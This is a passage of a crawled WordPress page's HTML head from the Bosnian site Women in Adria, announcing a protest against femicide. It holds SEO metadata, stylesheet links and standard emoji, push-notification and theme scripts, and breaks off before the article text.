

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/zaustavimo-femicid-protest/
body_size: 427067
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Zaustavimo femicid! Žene BiH organiziraju protest u petak 15.10. u svim gradovima BiH!" />
	<link rel="canonical" href="https://www.womeninadria.ba/zaustavimo-femicid-protest/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH!" />
	<meta property="og:description" content="Zaustavimo femicid! Žene BiH organiziraju protest u petak 15.10. u svim gradovima BiH!" />
	<meta property="og:url" content="https://www.womeninadria.ba/zaustavimo-femicid-protest/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-10-13T09:06:44+00:00" />
	<meta property="article:modified_time" content="2023-04-01T22:18:50+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="632" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/zaustavimo-femicid-protest/","url":"https://www.womeninadria.ba/zaustavimo-femicid-protest/","name":"Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH!","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/zaustavimo-femicid-protest/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/zaustavimo-femicid-protest/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39.jpg","datePublished":"2022-10-13T09:06:44+00:00","dateModified":"2023-04-01T22:18:50+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Zaustavimo femicid! Žene BiH organiziraju protest u petak 15.10. u svim gradovima BiH!","breadcrumb":{"@id":"https://www.womeninadria.ba/zaustavimo-femicid-protest/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/zaustavimo-femicid-protest/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/zaustavimo-femicid-protest/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39.jpg","width":1200,"height":632},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/zaustavimo-femicid-protest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH!"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH! novosti o komentarima" href="https://www.womeninadria.ba/zaustavimo-femicid-protest/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/3645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=3645' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fzaustavimo-femicid-protest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fzaustavimo-femicid-protest%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
